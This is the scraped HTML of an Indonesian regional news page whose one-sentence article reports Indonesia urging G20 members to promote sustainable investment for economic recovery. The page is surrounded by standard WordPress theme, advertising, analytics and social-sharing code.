menu-item-object-custom td-menu-item td-normal-menu menu-item-15779"><a href="https://matasumsel.com/wisata">MATA SUMSEL WISATA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-689"><a href="https://matasumsel.com/category/nasional/">NASIONAL</a></li><li class="menu-item menu-item-type- menu-item-object-custom td-menu-item td-normal-menu menu-item-481"><a href="#">DAERAH</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-690"><a href="#">KATEGORI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-730"><a href="https://matasumsel.com/category/ekonomi/">EKONOMI</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-732"><a href="https://matasumsel.com/category/ekonomi/investasi/">INVESTASI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-733"><a href="https://matasumsel.com/category/ekonomi/perdagangan/">PERDAGANGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-731"><a href="https://matasumsel.com/category/ekonomi/industri/">INDUSTRI</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-684"><a href="https://matasumsel.com/category/politik/">POLITIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-734"><a href="https://matasumsel.com/category/lingkungan/">LINGKUNGAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-686"><a href="https://matasumsel.com/category/olahraga/">OLAHRAGA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-687"><a href="https://matasumsel.com/category/tech/">TEKNOLOGI</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-685"><a href="https://matasumsel.com/category/kesehatan/">KESEHATAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-729"><a href="https://matasumsel.com/category/lifestyle/">GAYA HIDUP</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-921"><a href="#">LAYANAN MASYARAKAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-795"><a href="http://bapenda.sumselprov.go.id/index.php/page/info_pajak_online">INFO PAJAK KENDARAAN</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-806"><a href="https://matasumsel.com/covid/">SELF TEST CORONA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-793"><a href="https://matasumsel.com/situasi-virus-corona-nasional/">SUMATERA SELATAN TANGGAP COVID-19</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-922"><a href="https://southsumatratourism.com/">SUMSEL TOURISM</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15365"><a href="https://matasumsel.com/redaktur/">REDAKSI</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://matasumsel.com/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-22878" class="post-22878 post type-post status-publish format-standard hentry" itemscope itemtype="https://schema.org/Article"47><div class="td-post-header td-pb-padding-side"><ul class="td-category"></ul><header><h1 class="entry-title">RI Ajak G20 Dorong Investasi Berkelanjutan Demi Pulihkan Ekonomi</h1><div class="meta-info"> <span class="td-post-date"><time class="entry-date updated td-module-date" >08/07/2022</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-22878">86</span></div></div></header></div><div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F07%2F08%2Fri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=RI+Ajak+G20+Dorong+Investasi+Berkelanjutan+Demi+Pulihkan+Ekonomi&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F07%2F08%2Fri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/&amp;media=&description=RI+Ajak+G20+Dorong+Investasi+Berkelanjutan+Demi+Pulihkan+Ekonomi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=RI+Ajak+G20+Dorong+Investasi+Berkelanjutan+Demi+Pulihkan+Ekonomi %0A%0A https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-post-content td-pb-padding-side">  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_2_1f4 td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div> Indonesia mengajak negara anggota G20 mengambil peran dalam mendorong investasi berkelanjutan untuk pemulihan global.
  <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_3_42d td_block_template_1"> <script type="text/javascript">var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6330865797886305" data-ad-slot="6689493592"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }</script> </div></div><footer><div class="td-post-source-tags td-pb-padding-side"></div><div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmatasumsel.com%2F2022%2F07%2F08%2Fri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi%2F"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=RI+Ajak+G20+Dorong+Investasi+Berkelanjutan+Demi+Pulihkan+Ekonomi&url=https%3A%2F%2Fmatasumsel.com%2F2022%2F07%2F08%2Fri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi%2F&via=Mata+Sumsel"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/&amp;media=&description=RI+Ajak+G20+Dorong+Investasi+Berkelanjutan+Demi+Pulihkan+Ekonomi"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div> </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=RI+Ajak+G20+Dorong+Investasi+Berkelanjutan+Demi+Pulihkan+Ekonomi %0A%0A https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div> </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom"><div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div> </a></div></div></div><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://matasumsel.com/author/cnn-indonesia-berita-terkini-ekonomi/">CNN Indonesia | Berita Terkini Ekonomi</a></span></div> <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="CNN Indonesia | Berita Terkini Ekonomi"></span><meta itemprop="datePublished" content="2022-07-08T12:00:00+07:00"><meta itemprop="dateModified" content="2022-07-08T12:00:00+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/uploads/2022/04/new-logo-kecil.png"></span><meta itemprop="name" content="Mata Sumsel"></span><meta itemprop="headline " content="RI Ajak G20 Dorong Investasi Berkelanjutan Demi Pulihkan Ekonomi"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://matasumsel.com/wp-content/themes/Newsmag/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span></footer></article>  <script>var block_tdi_4_673 = new tdBlock();
block_tdi_4_673.id = "tdi_4_673";
block_tdi_4_673.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_4_673","td_column_number":3,"live_filter_cur_post_id":22878,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_4_673","tdc_css_class_style":"tdi_4_673_rand_style"}';
block_tdi_4_673.td_column_number = "3";
block_tdi_4_673.block_type = "td_block_related_posts";
block_tdi_4_673.post_count = "3";
block_tdi_4_673.found_posts = "20786";
block_tdi_4_673.header_color = "";
block_tdi_4_673.ajax_pagination_infinite_stop = "";
block_tdi_4_673.max_num_pages = "6929";
tdBlocksArray.push(block_tdi_4_673);</script><div class="td_block_wrap td_block_related_posts tdi_4_673 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_673" ><h4 class="td-related-title"><a id="tdi_5_363" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_4_673" href="#">RELATED ARTICLES</a><a id="tdi_6_946" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_4_673" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_4_673 class="td_block_inner"><div class="td-related-row"><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" class="td-image-wrap" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024"><img class="entry-thumb" src="" alt="" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/11/alwas-238x178.jpg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/nasional/" class="td-post-category">Nasional</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/" rel="bookmark" title="Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/" rel="bookmark" class="td-image-wrap" title="Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan"><img class="entry-thumb" src="" alt="" title="Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-19-at-16.46.17-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/" rel="bookmark" title="Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a></h3></div></div></div><div class="td-related-span4"><div class="td_module_related_posts td-animation-stack td_mod_related_posts"><div class="td-module-image"><div class="td-module-thumb"><a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/" rel="bookmark" class="td-image-wrap" title="Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid"><img class="entry-thumb" src="" alt="" title="Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid" data-type="image_tag" data-img-url="https://matasumsel.com/wp-content/uploads/2023/08/WhatsApp-Image-2023-08-30-at-11.36.47-238x178.jpeg"  width="238" height="178" /></a></div> <a href="https://matasumsel.com/category/daerah/" class="td-post-category">Daerah</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/" rel="bookmark" title="Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_4_673" data-td_block_id="tdi_4_673"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_4_673" data-td_block_id="tdi_4_673"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div></div><div class="td-pb-span4 td-main-sidebar" role="complementary"><div class="td-ss-main-sidebar"><aside class="td_block_template_1 widget widget_block"><rssapp-carousel id="_kjO067XalsCnfwdG"></rssapp-carousel> <script src="https://link.jatra.my.id/v1/carousel.js" type="text/javascript" async></script> </aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside><aside class="td_block_template_1 widget widget_recent_entries"><h4 class="block-title"><span>Berita Terbaru</span></h4><ul><li> <a href="https://matasumsel.com/2023/11/30/acara-puncak-hari-jadi-al-jamiyatul-washliyah-ke-93-dukungan-terhadap-palestina-dan-himbauan-netralitas-penyelenggara-pemilu-dan-asn-di-2024/">Acara Puncak Hari Jadi Al Jam’iyatul Washliyah ke-93: Dukungan Terhadap Palestina dan Himbauan Netralitas Penyelenggara Pemilu dan ASN di 2024</a> <span class="post-date">30/11/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/al-washliyah-kota-palembang-bersama-kormi-sumsel-bantu-1000-bibit-di-oku-selatan/">Al-Washliyah Kota Palembang bersama Kormi Sumsel Bantu 1000 Bibit di OKU Selatan</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/30/baru-di-lantik-al-washliyah-kota-gaspol-bedah-rumah-marbot-masjid/">Baru di lantik, Al-Washliyah Kota GASPOL bedah rumah Marbot Masjid</a> <span class="post-date">30/08/2023</span></li><li> <a href="https://matasumsel.com/2023/08/12/pelantikan-pengurus-al-washliyah-sumsel-berikan-bibit-pohon-sebagai-penghijauan-sumsel/">Pelantikan pengurus Al Washliyah Sumsel, Berikan bibit pohon sebagai penghijauan Sumsel</a> <span class="post-date">12/08/2023</span></li><li> <a href="https://matasumsel.com/2023/06/14/inkai-2/">Syaiful Bakhri AR Kembali PIMPIN INKAI SUMSEL</a> <span class="post-date">14/06/2023</span></li><li> <a href="https://matasumsel.com/2023/06/09/fokku-berbagi-program-rutin-warga-komering/">FOKKU berbagi, program rutin warga komering</a> <span class="post-date">09/06/2023</span></li><li> <a href="https://matasumsel.com/2023/05/29/keindahan-pantai-villa-kencana-boalemo-gorontalo/">Keindahan Pantai Villa Kencana Boalemo Gorontalo</a> <span class="post-date">29/05/2023</span></li><li> <a href="https://matasumsel.com/2023/05/23/sumsel-jadikan-parade-mobil-hias-simbol-pembangunan-dan-budaya-daerah/">Sumsel jadikan parade mobil hias simbol pembangunan dan budaya daerah</a> <span class="post-date">23/05/2023</span></li></ul></aside><aside class="td_block_template_1 widget matas-widget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6330865797886305" crossorigin="anonymous"></script><ins class="adsbygoogle" style="display:block;" data-ad-client="ca-pub-6330865797886305" 
data-ad-slot="9288127513" 
data-ad-format="auto"></ins> <script>(adsbygoogle = window.adsbygoogle || []).push({});</script> </aside></div></div></div></div></div><div class="td-container td-footer-instagram-container"><div class="td-instagram-user"><h4 class="td-footer-instagram-title td-container-border"> Follow us on Instagram <a class="td-footer-instagram-user-link" href="https://www.instagram.com/mata.sumsel" target="_blank">@mata.sumsel</a></h4></div><div class="td_block_wrap td_block_instagram tdi_7_e6f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_e6f" ><div id=tdi_7_e6f class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1">Error decoding the Instagram API json</div></div></div><div class="td-footer-container td-container td-footer-template-10"><aside class="td_block_template_1 widget widget_block"><link href='https://cmn.my.id/frame' rel='stylesheet' type='text/css'/><div class='iframe'><iframe src='https://go.cyber.or.id/footer'/></div></aside><div class="footer-social-wrap td-social-style2 td-footer-full"></div></div><div class="td-sub-footer-container td-container td-container-border "><div class="td-pb-row"><div class="td-pb-span8 td-sub-footer-menu"><div class="td-pb-padding-side"></div></div><div class="td-pb-span4 td-sub-footer-copy"><div class="td-pb-padding-side"></div></div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="G-P2DXMJ89EL",advanced_ads_ga_anonymIP=!!1;function AdvAdsAdBlockCounterGA(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function a(t){(window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)}).call(window,t)}return a((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),a((function(){var a=window.getComputedStyle&&window.getComputedStyle(t),o=a&&a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof o&&-1!==o.indexOf("about:");for(var i=0,d=n.length;i<d;i++)n[i](e);n=[]}))})),function(t){null!==e?t(e):n.push(t)}}(),advanced_ads_check_adblocker((function(t){t&&new AdvAdsAdBlockCounterGA(advanced_ads_ga_UID).count()}));})();</script><div class="simplesocialbuttons simplesocial-round-icon simplesocialbuttons-float-left-center post-22878 post  simplesocialbuttons-slide-no-animation"> <button class="simplesocial-fb-share" target="_blank" data-href="https://www.facebook.com/sharer/sharer.php?u=https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button> <button onclick="javascript:window.open(this.dataset.href, '_blank' );return false;" class="simplesocial-whatsapp-share" data-href="https://web.whatsapp.com/send?text=https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/"><span class="simplesocialtxt">WhatsApp</span></button> <button onclick="javascript:window.print();return false;" class="simplesocial-print-share" ><span class="simplesocialtxt">Print</span></button><div class="fb-like ssb-fb-like" data-href="https://matasumsel.com/2022/07/08/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div></div><div id="fb-root"></div> <script>(function(d, s, id) {
			var js, fjs = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.11&appId=1158761637505872';
			fjs.parentNode.insertBefore(js, fjs);
		}(document, 'script', 'facebook-jssdk'));</script>  <noscript> <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MQ4T9S" height="0" width="0" style="display:none;visibility:hidden"></iframe> </noscript>  <script type="text/javascript">window.WPCOM_sharing_counts = {"https:\/\/matasumsel.com\/2022\/07\/08\/ri-ajak-g20-dorong-investasi-berkelanjutan-demi-pulihkan-ekonomi\/":22878};</script> <script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.1.9' async='async' id='remote_sdk-js'></script> <script type='text/javascript' id='sharing-js-js-extra'>var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};</script> <script type='text/javascript' id='sharing-js-js-after'>var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();</script> <!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize-->
 <script></script> <script src='https://stats.wp.com/e-202604.js' defer></script> <script>_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'144824302',post:'22878',tz:'7',srv:'matasumsel.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '144824302', '22878' ]);</script> <script defer src="https://matasumsel.com/wp-content/cache/autoptimize/js/autoptimize_4ab6fadc12ed5f2de789a382c70b18ad.js"></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
